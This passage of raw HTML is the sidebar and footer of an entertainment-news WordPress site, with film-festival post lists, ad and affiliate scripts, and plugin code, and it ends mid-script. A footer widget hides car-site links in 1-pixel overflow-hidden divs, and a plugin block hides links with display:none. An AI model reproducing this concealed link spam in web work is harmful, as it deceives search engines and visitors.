<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/primitive-war-sets-vod-release-october-3-via-samuel-goldwyn-films/" rel="bookmark">‘Primitive War’ Sets VOD Release October 3 via Samuel Goldwyn Films</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/behind-the-scenes-at-comic-con-2025-creators-discuss-daredevil-minecraft-lil-kev-and-more/" rel="bookmark">Comic-Con 2025 Panels Highlight Creative Talent Behind Daredevil, Minecraft, Lil Kev, and More</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/peacock-brings-twisted-metal-season-2-to-comic-con-with-sneak-peek-and-bumper-car-chaos/" rel="bookmark">Peacock Brings Twisted Metal Season 2 to Comic-Con with Sneak Peek and Bumper Car Chaos</a></div></li></ul>
</aside><aside id="category-posts-5" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2025</h3><ul id="category-posts-5-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/vertical-acquires-sundance-winner-atropia-starring-alia-shawkat-and-callum-turner-for-december-release/" rel="bookmark">Vertical Acquires Sundance Winner “Atropia” Starring Alia Shawkat and Callum Turner for December Release</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/albert-birneys-retro-sci-fi-thriller-obex-set-for-theatrical-release-in-january/" rel="bookmark">Albert Birney’s Retro Sci-Fi Thriller Obex Set for Theatrical Release in January</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/robert-redford-hollywood-icon-and-architect-of-independent-cinema-dies-at-89/" rel="bookmark">Robert Redford, Hollywood Icon and Architect of Independent Cinema, Dies at 89</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/dylan-obrien-and-james-sweeney-star-in-offbeat-grief-comedy-twinless-in-theaters-this-fall/" rel="bookmark">Dylan O’Brien and James Sweeney Star in Offbeat Grief Comedy Twinless, In Theaters This Fall</a></div></li></ul>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.jdoqocy.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/emmy-winning-filmmaker-nick-davis-explores-acts-of-courage-in-holocaust-documentary-this-ordinary-thing/">Emmy-Winning Filmmaker Nick Davis Explores Acts of Courage in Documentary &#8220;This Ordinary Thing&#8221;</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/tiffany-hsiung-joins-documentary-feature-spring-after-spring-as-executive-producer/">Tiffany Hsiung Joins Documentary Feature Spring After Spring as Executive Producer</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/mexicos-oscar-entry-we-shall-not-be-moved-explores-legacy-of-the-1968-student-movement/">Mexico’s Oscar Entry &#8220;We Shall Not Be Moved&#8221; Explores Legacy of the 1968 Student Movement</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/jon-batiste-narrates-the-theory-of-spice-a-three-part-documentary-series-exploring-the-global-journey-of-ginger-cardamom-and-cinnamon/">Jon Batiste Narrates The Theory of Spice, a Three-Part Documentary Series Exploring the Global Journey of Ginger, Cardamom, and Cinnamon</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8002074020"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/emmy-winning-filmmaker-nick-davis-explores-acts-of-courage-in-holocaust-documentary-this-ordinary-thing/">Emmy-Winning Filmmaker Nick Davis Explores Acts of Courage in Documentary &#8220;This Ordinary Thing&#8221;</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/tiffany-hsiung-joins-documentary-feature-spring-after-spring-as-executive-producer/">Tiffany Hsiung Joins Documentary Feature Spring After Spring as Executive Producer</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/mexicos-oscar-entry-we-shall-not-be-moved-explores-legacy-of-the-1968-student-movement/">Mexico’s Oscar Entry &#8220;We Shall Not Be Moved&#8221; Explores Legacy of the 1968 Student Movement</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/jon-batiste-narrates-the-theory-of-spice-a-three-part-documentary-series-exploring-the-global-journey-of-ginger-cardamom-and-cinnamon/">Jon Batiste Narrates The Theory of Spice, a Three-Part Documentary Series Exploring the Global Journey of Ginger, Cardamom, and Cinnamon</a>
									</li>
					</ul>

		</aside><aside id="category-posts-3" class="widget cat-post-widget"><h3 class="widget-title">Tribeca 2023</h3><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/she-loved-blossoms-more-yannis-veslemes-blends-sci-fi-horror-and-dark-comedy-in-surreal-tale-of-grief/" rel="bookmark">“She Loved Blossoms More”: Yannis Veslemes Blends Sci-Fi, Horror and Dark Comedy in Surreal Tale of Grief</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lucia-garibaldis-dystopian-sci-fi-a-bright-future-to-world-premiere-at-tribeca/" rel="bookmark">Lucía Garibaldi’s Dystopian Sci-Fi A Bright Future to World Premiere at Tribeca</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/tribeca-2025-this-land-documentary-short-film-to-have-ny-premiere/" rel="bookmark">Tribeca 2025: “This Land” Documentary Short Film to Have NY Premiere</a></div></li></ul>
</aside><aside id="search-3" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT 2021 vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="7838703555"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.tkqlhce.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/emmy-winning-filmmaker-nick-davis-explores-acts-of-courage-in-holocaust-documentary-this-ordinary-thing/">Emmy-Winning Filmmaker Nick Davis Explores Acts of Courage in Documentary &#8220;This Ordinary Thing&#8221;</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/tiffany-hsiung-joins-documentary-feature-spring-after-spring-as-executive-producer/">Tiffany Hsiung Joins Documentary Feature Spring After Spring as Executive Producer</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/mexicos-oscar-entry-we-shall-not-be-moved-explores-legacy-of-the-1968-student-movement/">Mexico’s Oscar Entry &#8220;We Shall Not Be Moved&#8221; Explores Legacy of the 1968 Student Movement</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/jon-batiste-narrates-the-theory-of-spice-a-three-part-documentary-series-exploring-the-global-journey-of-ginger-cardamom-and-cinnamon/">Jon Batiste Narrates The Theory of Spice, a Three-Part Documentary Series Exploring the Global Journey of Ginger, Cardamom, and Cinnamon</a>
									</li>
					</ul>

		</aside><aside id="search-4" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><table><tr><td width="320px">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<td></tr>
</table></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/emmy-winning-filmmaker-nick-davis-explores-acts-of-courage-in-holocaust-documentary-this-ordinary-thing/">Emmy-Winning Filmmaker Nick Davis Explores Acts of Courage in Documentary &#8220;This Ordinary Thing&#8221;</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/tiffany-hsiung-joins-documentary-feature-spring-after-spring-as-executive-producer/">Tiffany Hsiung Joins Documentary Feature Spring After Spring as Executive Producer</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/mexicos-oscar-entry-we-shall-not-be-moved-explores-legacy-of-the-1968-student-movement/">Mexico’s Oscar Entry &#8220;We Shall Not Be Moved&#8221; Explores Legacy of the 1968 Student Movement</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/jon-batiste-narrates-the-theory-of-spice-a-three-part-documentary-series-exploring-the-global-journey-of-ginger-cardamom-and-cinnamon/">Jon Batiste Narrates The Theory of Spice, a Three-Part Documentary Series Exploring the Global Journey of Ginger, Cardamom, and Cinnamon</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/nicholas-hytners-the-choral-sets-new-york-advance-screenings-ahead-of-december-25-theatrical-release/">Nicholas Hytner’s “The Choral” Sets New York Advance Screenings Ahead of December 25 Theatrical Release</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.97.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.97.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.65" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"<img src=\"https:\/\/creativemediatimes.com\/wp-content\/plugins\/malinky-ajax-pagination\/img\/loader.gif\" alt=\"AJAX Loader\" \/>","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.97.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_24277 = function($) {$('#metaslider_24277').addClass('flexslider');
            $('#metaslider_24277').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_24277');
        };
        var timer_metaslider_24277 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_24277, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_24277, 1) : metaslider_24277(window.jQuery);
        };
        timer_metaslider_24277();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/creativemediatimes.com"};
var wpData = {"baseUrl":"https:\/\/creativemediatimes.com"};
var wpData = {"baseUrl":"https:\/\/creativemediatimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.97.0" id="metaslider-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
